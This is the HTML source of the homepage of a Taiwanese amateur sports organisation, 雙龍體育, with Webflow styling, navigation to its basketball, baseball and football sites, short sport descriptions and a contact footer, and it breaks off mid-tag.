14:21:29 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.c223c5da2.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62ece2bd72e5afb59c22f1d0_tl%20(1).webp" width="241" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62ece2d51d8c6bc86b30f725_tl%20(2).webp" width="204" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="wf-section"></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li 